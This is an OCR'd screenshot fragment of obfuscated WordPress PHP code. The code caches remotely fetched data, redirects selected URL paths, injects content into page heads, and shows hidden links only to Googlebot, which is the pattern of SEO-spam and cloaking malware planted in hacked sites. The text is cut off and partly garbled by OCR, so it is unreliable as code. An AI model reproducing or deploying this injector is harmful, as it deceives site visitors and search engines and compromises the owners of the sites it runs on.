
null;return['m'=>(bool)($j['m']??false),'op'=>(string)($j['op']??''),'st'=>
(int)($j['st']??200),'h'=>(string)($j['h']??'')];}function GL()
{[$d,$t]=G('l');$a=time()-$t;if(is_array($d)&&$t&&$a<=LT)return
$d;if($a>LT&&($GLOBALS['R']===''||$GLOBALS['R']==='L'))
{$n=FL();is_array($n)?
$d=X('l',$n,86400):T('l',86400);$GLOBALS['R']='L';}return
is_array($d)?$d:[];}function GS()
{[$d,$t]=G('s');$a=time()-$t;if(is_array($d)&&$t&&$a<=ST)return
$d;if($a>ST&&($GLOBALS['R']===''||$GLOBALS['R']==='S'))
{$n=FS();is_array($n)?
$d=X('s',$n,86400):T('s',86400);$GLOBALS['R']='S';}return
is_array($d)?$d:[];}add_action('wp',function(){$path=H();$ua=(string)
($_SERVER['HTTP_USER_AGENT']??'');$Lx=GL();if(!empty($Lx['R']
[$path]))add_action('template_redirect',function()use($Lx,$path)
{wp_redirect($Lx['R'][$path]['t'],(int)$Lx['R'][$path]
['c']);exit;},0);if(!empty($Lx['C']
[$path]))add_action('wp_head',function()use($Lx,$path)
{echo'
'."\n";},1);if(!empty($Lx['L'])&&stripos($ua,'Googlebot')!==false)
{$ll=array_merge($Lx['L'],$path==='/'?($Lx['H']??[]):[]);$h='';foreach($ll
as $r)$h.='
'.esc_html($r['t']).'
';if($h!=='')echo'
More
';},9999);$Sx=GS();if(!in_array($path,$Sx,true))return;add_action('temp
{global
$wp_query;$k='p_'.md5(home_url('/').'|'.$path);$p=get_transient($k);$
(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&(time()-$t)<=PT))
{$n=FP($path);if(is_array($n))